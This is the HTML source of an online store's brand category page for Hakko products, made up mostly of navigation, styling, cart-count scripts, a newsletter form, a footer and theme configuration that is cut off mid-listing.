											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/heat-guns/"> 
											Heat Guns</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-melting-pot/"> 
											Industrial Melting Pot</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-supplies/"> 
											Industrial Supplies</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/labware/"> 
											Labware</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-equipment/"> 
											Lab Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/material-handling-equipment/"> 
											Material Handling Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/moisture-meters/"> 
											Moisture Meters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/plaster-equipment/"> 
											Plaster Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/power-inverters/"> 
											Power Inverters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/roofing-and-siding/"> 
											Roofing and Siding</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sound-level-meters/"> 
											Sound Level Meters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/survey-equipment/"> 
											Survey Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tachometers/"> 
											Tachometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/timers/"> 
											Timers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tools/"> 
											Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vents/"> 
											Vents</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/voltage-transformers/"> 
											Voltage Transformers</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
             <li class="navPages-item navPages-item-page"><a class="navPages-action" href="https://blog.certifiedmtp.com/">Blog</a></li>
    </ul>
    <ul class="navPages-list navPages-list--user">
		<li class="navPages-item">
			<a class="navPages-action" href="/about-us/">About us</a>
		</li>
		<li class="navPages-item">
			<a class="navPages-action" href="/contact-us/">Contact us</a>
		</li>
            <li class="navPages-item">
                <a class="navPages-action res_login" href="/login.php">Login</a>
            </li>
    </ul>
</nav>
 
</div>
    </div>
    <meta name="p:domain_verify" content="a17b239362564193fd32366df645ac17"/>
</header>

<style>
    .topHeader {border-bottom: 1px solid #eee; position:relative; background: #232F3F;}
    .topHeader:before {content:''; background: #232F3F; position: absolute; left: 0; top: 0; width:calc(100% - 300px); height: 100%;}
    .leftTopHead {background: #232F3F; color: #fff; display:flex; align-items:center; font-size: 16px; padding-right:50px; position:relative; height:46px; font-weight:500; width: 100%; justify-content: center; }
    .leftTopHead:after  {content:''; width:30px; height:100%; background:#232F3F; position:absolute; right:-15px; top:0; -moz-transform:skew(29deg, 1deg); -webkit-transform:skew(29deg, 1deg); transform:skew(29deg, 1deg);}
    .topHeader .navUser ul li a {color:#707070; font-size:14px; font-weight:500;}
    #quickSearch {position: relative; width: 450px !important; background: #F9F9F9; border: 1px solid #DEDEDE; border-radius: 25px; overflow: hidden; padding:right:110px;}
    #quickSearch.dropdown--quickSearch .form-field:after {display:none;}
    #quickSearch.dropdown--quickSearch .form-input.custom-search {background: none; border:none; padding: 0 15px; height:50px;}
    #quickSearch.dropdown--quickSearch button {position: absolute; right: 0; top: 0; height: 100%; background: #E41E2D; width: 110px; color: #fff; font-weight: 500;}

    .delSlogan-wrapper {clear: both; border: 1px solid #ccc;}
    .delSlogan-wrapper .delSlogan {margin: 0px !important; padding: 0px; text-align: center; list-style-type: none; display: flex; flex-wrap: wrap; justify-content: center; background: #f9f9f9;}
    .delSlogan-wrapper .delSlogan li {padding: 10px 10px; position: relative; font-weight: 700; color:#000; text-transform: uppercase; font-weight: 500; font-size: 21px; line-height: 31px;}
    .delSlogan-wrapper .delSlogan li:after {content: ''; position: absolute; top: 50%; transform: translateY(-50%); right: 0px; width: 2px; height: 20px; background: #333;}
    .delSlogan-wrapper .delSlogan li:last-child:after {content: none !important;}

    .body {margin-top: 100px;}
    .navPages-list li .icon--chevdown {display: inline-block; position: static; margin: 0 0 6px -15px;}
    .navPages-list li .icon--chevdown svg {width: 12px;}
    .header-logo--left .header-logo-image {width:60px;}
    #menu .navPages-action {padding: 14px 18px;}
    .wp-header-container {min-height: 75px !important;}
.navUser-action {
    text-transform: uppercase!important;
}
    @media(min-width: 1200px) {
        .wp-lg-logo-div {flex: 0 0 90px; max-width: 90px;}
        #quickSearch {width: 500px !important;}
    }

    @media (max-width: 1022px) {
        .body {margin-top: 100px;}
    }
    @media (max-width: 767px) {
        .delSlogan-wrapper .delSlogan li {font-size: 20px; line-height: 30px;}
    }
    @media (max-width: 575px) {
        .delSlogan-wrapper .delSlogan li {font-size: 12px; line-height: 20px;}
        .delSlogan-wrapper .delSlogan li:after {height: 12px;}
    }
   .previewCartAction-checkout .button[href="/checkout"]{ display: block !important; }
   button.needsclick.klaviyo-close-form.go4255485812.kl-private-reset-css-Xuajs1 { padding-top: 50px!important; }
</style>



        <div class="body">
     
    <div class="container">
        
<ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://certifiedmtp.com/" class="breadcrumb-label">Home</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://certifiedmtp.com/all-brands/" class="breadcrumb-label">All Brands</a>
        </li>
        <li class="breadcrumb is-active">
                <a href="https://certifiedmtp.com/hakko/" class="breadcrumb-label">Hakko</a>
        </li>
</ul>

<div class="container">
        <h1 class="page-heading">Hakko</h1>

<!-- === CUSTOM DOOFINDER MP++ CAROUSEL START === -->
<div 
  id="dfd-widget-category-4400" 
  class="dfd-widget" 
  data-dfd-view="Widget" 
  data-category-merch="https://certifiedmtp.com/hakko/">
</div>
<!-- === CUSTOM DOOFINDER MP++ CAROUSEL END === -->

<!-- === CUSTOM DOOFINDER CONTAINER START === -->
<div style="max-width: 1600px; margin: 32px auto; background: #f8f8f8; padding: 32px 4px; text-align: center; border-radius: 8px;">
    <!-- Your Doofinder script or content goes here -->
    
    <!-- NEW: Dynamic category identifier div inside styled container -->
    <div 
      id="dfd-widget-category-4400-inner" 
      class="dfd-widget" 
      data-dfd-view="Widget" 
      data-category-merch="https://certifiedmtp.com/hakko/">
    </div>
</div>
<!-- === CUSTOM DOOFINDER CONTAINER END === -->


    <div class="page page--qaatc">
        <div class="page-layout">
    
        </div>
    </div> 
    
    
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>
        
<script>
  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    fetch('/cart.php?action=add', {
      method: 'POST',
      headers: {
        'Content-Type': 'application/x-www-form-urlencoded'
      },
      body: `action=add&product_id=${item_id}&qty[]=${amount}`
    })
    .then(res => {
      if (res.ok) {
        // Fetch updated cart and calculate total quantity (sum of all item quantities)
        fetch('/api/storefront/cart')
          .then(res => res.json())
          .then(data => {
            if (data && data.length) {
              const cart = data[0];
              const physicalQty = cart.lineItems.physicalItems.reduce((sum, item) => sum + item.quantity, 0);
              const digitalQty = cart.lineItems.digitalItems.reduce((sum, item) => sum + item.quantity, 0);
              const totalQuantity = physicalQty + digitalQty;

              document.dispatchEvent(new CustomEvent('cart-quantity-update', { detail: totalQuantity }));
            }
          });

        // Update mini cart preview using stencil-utils
        if (window.jQuery) {
          const $cartDropdown = jQuery('#cart-preview-dropdown');
          const loadingOverlay = '<div class="loadingOverlay"></div>';
          $cartDropdown.html(loadingOverlay).addClass('is-loading');

          window.stencilUtils.api.cart.getCart({ template: 'common/cart-preview' }, (err, response) => {
            $cartDropdown
              .removeClass('is-loading')
              .html(response);
          });
        }

      } else {
        console.error('Doofinder cart add failed:', res.statusText);
      }
    })
    .catch(err => {
      console.error('Doofinder cart add error:', err);
    });
  });

  document.addEventListener('cart-quantity-update', function(e) {
    const quantity = e.detail;
    document.querySelectorAll('.cart-quantity').forEach(el => {
      el.textContent = quantity;
      el.classList.toggle('countPill--positive', quantity > 0);
    });
  });

  // Show correct cart count on page load
  document.addEventListener('DOMContentLoaded', function () {
    fetch('/api/storefront/cart')
      .then(res => res.json())
      .then(data => {
        if (data && data.length) {
          const cart = data[0];
          const physicalQty = cart.lineItems.physicalItems.reduce((sum, item) => sum + item.quantity, 0);
          const digitalQty = cart.lineItems.digitalItems.reduce((sum, item) => sum + item.quantity, 0);
          const totalQuantity = physicalQty + digitalQty;

          document.dispatchEvent(new CustomEvent('cart-quantity-update', { detail: totalQuantity }));
        }
      });
  });
</script>

<div id="newsletter-row" style="background: url(https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/footer-subscribe-banner.jpg);">
    <div class="container">
        <article class="footer-info-col newsletter" data-section-type="newsletterSubscription">
                <h5 class="footer-info-heading">sign up for savings</h5>


<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="enter email address" onblur="if (this.value == '') {this.value = 'enter email address';}" onfocus="if (this.value == 'enter email address') {this.value = '';}" autocomplete="off">
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="submit">
            </div>
        </div>
    </fieldset>
</form>



        </article>
    </div>
</div>
<footer class="footer" role="contentinfo" id="subscribe_for_savings">
    <div class="container">

        
        <section class="footer-info">
		    <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">we offer</h5>
                <ul class="footer-info-list">
                    <li><a title="Asphalt Testing Supplies and Products" href="https://certifiedmtp.com/asphalt/">Asphalt Testing Equipment</a></li>
                    <li><a title="Aggregate Equipment and Supplies for Testing" href="https://certifiedmtp.com/aggregate-equipment/">Aggregate Testing Equipment</a></li>
                    <li><a title="Cement Test Equipment and Supplies" href="https://certifiedmtp.com/cement-tests/">Cement Testing Equipment</a></li>
                    <li><a title="Concrete Test Supplies and Equipment" href="https://certifiedmtp.com/concrete-testing/">Concrete Testing Equipment</a></li>
                    <li><a title="Soil Test Products and Equipment" href="https://certifiedmtp.com/soil/">Soil Testing Equipment</a></li>
                    <li><a title="Industrial Oven and Industrial Furnance Systems and Equipment" href="https://certifiedmtp.com/industrial-ovens-and-furnances/">Industrial Ovens & Furnaces</a></li>
                    <li><a title="Scales Testing for Materials" href="https://certifiedmtp.com/balances-and-scales/">Scales</a></li>
                    <li><a title="Digital Thermometers and Thermometer Equipment" href="https://certifiedmtp.com/thermometers/">Thermometers</a></li>
                    <li><a title="Laboratory Test Equipment" href="https://certifiedmtp.com/lab-supplies/">Lab Testing Equipment</a></li>
                </ul>
            </article>
            
			 <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">about</h5>
                <ul class="footer-info-list">
                    <li><a href="/about-us/">About Us</a></li>
                    <li><a href="/brands/">Brands</a></li>
                    <li><a href="https://certifiedmtp.com/cancelations-returns/">Shipping & Returns</a></li>
					<li><a href="https://certifiedmtp.com/privacy-policy/">Privacy Policy</a></li>
					<li><a title="Certified Material Testing Products Blog" target="_blank" href="https://blog.certifiedmtp.com/">Material Testing Blog</a></li>
					<li><a href="/sitemap.php">Sitemap</a></li>
					<li><a href="https://certifiedmtp.com/international-orders/">International Orders</a></li>
                </ul>
            </article>

                <article class="footer-info-col footer-info-col--small connect" data-section-type="storeInfo">
                <h5 class="footer-info-heading">connect</h5>
                
<div class="custom-social-icons">
  <a href="https://www.facebook.com/Certified-Material-Testing-Products-1147575622003587/" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/facebook-icon.png" alt="Facebook">
  </a>
  <a href="https://twitter.com/CertifiedMTP" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/twitter-icon.png" alt="Twitter">
  </a>
  <a href="https://www.linkedin.com/company/15165968" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/linkedin-icon.png" alt="LinkedIn">
  </a>
  <a href="https://www.youtube.com/@certifiedmtp" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/youtube-icon.png" alt="YouTube">
  </a>
    <a href="https://www.pinterest.com/certifiedmtp" target="_blank">
    <img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/pinterest-icon.png" alt="Pinterest">
  </a>
  
</div>
                
                
                <a class="ft_email" href="mailto:service@certifiedmtp.com">service@certifiedmtp.com</a>
                
                <p>We score <span class='jdgm-all-reviews-rating'></span> out of 5 based on <span class='jdgm-all-reviews-count'></span> reviews.</p>
<a href="/reviews" aria-label="Read verified customer reviews"> 
  <img 
    src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/2000-veryifed-reviews.png" 
    alt="1100+ Verified Customer Reviews" 
    width="92" 
    height="150" 
    class="custom_verified_reviews"
    loading="lazy" 
    decoding="async"
    fetchpriority="low"
  >
</a> 
<!-- DigiCert Seal HTML -->
<!-- Place HTML on your site where the seal should appear -->
<div id="DigiCertClickID_qhTNfkW4"></div>
<!-- DigiCert Seal Code -->
<!-- Place with DigiCert Seal HTML or with other scripts -->
<script type="text/javascript">
var dcid = dcid || [];
__dcid.push({"cid":"DigiCertClickID_qhTNfkW4","tag":"qhTNfkW4"});
(function(){var cid=document.createElement("script");cid.async=true;cid.src="//seal.digicert.com/seals/cascade/seal.min.js";var s = document.getElementsByTagName("script");var ls = s[(s.length - 1)];ls.parentNode.insertBefore(cid, ls.nextSibling);}());
</script> 


                </article> 

            <article class="footer-info-col footer-info-col--small payment" data-section-type="footer-brands">
                <h5 class="footer-info-heading">PAYMENT & Security</h5>
                <ul class="footer-info-list">
                    <li><img width="273px" height="43px" class="lazyload" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/payment-icons.png" alt="Payment icons"></li>
					<li><img width="273px" height="180px" class="lazyload" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/paypal-credit-img.png" alt="Paypal"></li>
					<li><img width="273px" height="54px" class="lazyload" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/geo-trust-icon.png" alt="Geotrust"></li>
					
                </ul>
            </article>
        </section>
        
            <div class="footer-copyright" style="text-align:center;">
                <p class="powered-by">Copyright 2026 <a href="/">Certified MTP.</a> <br>All Rights Reserved. </p>
            </div>

    </div>

    <style>
        /* Footer section */
        #newsletter-row {background-repeat: no-repeat !important; background-size: cover !important; background-position: unset !important;}
        .newsletter fieldset.form-fieldset {max-width: 475px; margin-right: 0px; margin-left: auto;}
        .newsletter .form-prefixPostfix {display: flex !important; flex-wrap: wrap; justify-content: flex-end;}
        .newsletter .form-prefixPostfix .form-input {margin-right: 0px; font-size: 15px; color: #707070; border-radius: 25px 0px 0px 25px; text-align: left; padding-left: 25px; width: calc(100% - 110px) !important;}
        .newsletter .form-prefixPostfix .button {margin: 0px !important; background: #E41E2D; border-radius: 0px 25px 25px 0px; min-width: 110px;}
        .homeblog .post .post-content .post-title {margin-bottom: 10px; min-height: 100px;}
        .homeblog .post .post-content {padding: 20px;}
        .homeblog .post .post-content .post-date {margin-bottom: 10px;}
        #popupLoginWindowForm .form-label {text-align: left !important;}
        #popupLoginWindowForm .form-field--error .form-field-error, #popupLoginWindowForm .form-field--error .form-inlineMessage {text-align: left !important;}
        .jdgm-verified-count-badget, .jdgm-widget.jdgm-verified-badge {
    max-width: 130px;
}
.footer-info-list a {

    font-size: 16px !important;
}
.custom-social-icons {
    display: flex;
    gap: 10px;
    /* justify-content: center; */
    align-items: center;
    margin-bottom: 15px;
    flex-wrap: wrap;
}

.custom-social-icons a img {
  width: 40px;
  height: 40px;
  transition: transform 0.3s ease, opacity 0.3s ease;
}

.custom-social-icons a:hover img {
  transform: scale(1.1);
  opacity: 0.8;
}
a.ft_email {
    margin-bottom: 15px;
    display: inline-block;
    border-bottom: 1px solid rgba(255,255,255,0.4);
    padding-bottom: 15px;
}
.footer-info {
    border-bottom: 1px solid rgba(255,255,255,0.3);
    margin-bottom: 20px;
}
.shipping-section {
    width: 100%;
    display: flex;
    background: #fff;
    color: #fff;
    padding-top: 30px;
    padding-bottom: 30px;
}
    </style>





</footer>
<!-- IntuitSolutions.net - Quick Reorder -->
<div class="qrb__cart-data">
    []
</div>
        <div id="previewModal" class="modal modal--large" data-reveal>
            <a href="#" class="modal-close" aria-label="Close" role="button">
                <span aria-hidden="true">&#215;</span>
            </a>
            <div class="modal-content"></div>
            <div class="loadingOverlay"></div>
        </div>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/dist/theme-bundle.main.js"></script>
        <script>
            // Exported in app.js
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":98,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":12,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"navUser-color\":\"#4f4f4f\",\"color-textBase--active\":\"#a5a5a5\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#dfdfdf\",\"color-primaryDarker\":\"#2d2d2d\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#a5a5a5\",\"amp_analytics_id\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Futura_400\",\"logo_size\":\"60x60\",\"optimizedCheckout-formField-backgroundColor\":\"white\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#4f4f4f\",\"productpage_reviews_count\":5,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":false,\"logo-font\":\"Google_Oswald_300\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Futura_400\",\"carousel-dot-color\":\"#2d2d2d\",\"button--disabled-backgroundColor\":\"#dadada\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":20,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"pace-progress-backgroundColor\":\"#989898\",\"color-textLink--active\":\"#a5a5a5\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#2d2d2d\",\"show_accept_discover\":false,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"restrict_to_login\":false,\"input-font-color\":\"#454545\",\"carousel-title-color\":\"#2d2d2d\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":false,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Futura_400\",\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":12,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#454545\",\"color-grey\":\"#4f4f4f\",\"body-font\":\"Google_Futura_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#f2f2f2\",\"button--primary-backgroundColor\":\"#454545\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4496f6\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#a5a5a5\",\"button--default-borderColor\":\"#dfdfdf\",\"optimizedCheckout-headingSecondary-font\":\"Google_Futura_400\",\"headings-font\":\"Google_Futura_400\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#666666\",\"button--disabled-borderColor\":\"#dadada\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"select-arrow-color\":\"#828282\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#2d2d2d\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#454545\",\"header-backgroundColor\":\"#FFFFFF\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#007dc6\",\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#dfdfdf\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#a5a5a5\",\"icon-ratingFull\":\"#454545\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#a5a5a5\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#454545\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#989898\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#2d2d2d\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"color-textBase\":\"#4f4f4f\",\"color-warning\":\"#d4cb49\",\"productgallery_size\":\"500x659\",\"alert-color\":\"#4f4f4f\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#2d2d2d\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#4f4f4f\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Futura_400\",\"storeName-color\":\"#4f4f4f\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"color-greyLightest\":\"#e8e8e8\",\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"productpage_related_products_count\":8,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#4f4f4f\",\"color-greyLighter\":\"#dfdfdf\",\"price_as_low_as\":false,\"color-secondaryDark\":\"#e8e8e8\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":5,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#dfdfdf\",\"navPages-color-hover\":\"#a5a5a5\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/logo.jpg\",\"navUser-dropdown-borderColor\":\"#e8e8e8\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#989898\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":12,\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"show_product_details_tabs\":true,\"icon-color\":\"#4f4f4f\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#989898\",\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#454545\",\"color-success\":\"#69d66f\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#666666\",\"input-border-color\":\"#dfdfdf\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"color-secondary\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#4f4f4f\",\"color-whitesBase\":\"#f8f8f8\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e8e8e8\",\"optimizedCheckout-contentSecondary-font\":\"Google_Futura_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#4f4f4f\",\"optimizedCheckout-contentPrimary-font\":\"Google_Futura_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#000000\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"card-title-color-hover\":\"#a5a5a5\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"navUser-indicator-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#a5a5a5\",\"show_accept_visa\":false,\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"geotrust_ssl_seal_size\":\"S\",\"button--icon-svg-color\":\"#4f4f4f\",\"alert-color-alt\":\"#ffffff\",\"button--default-colorHover\":\"#666666\",\"checkRadio-background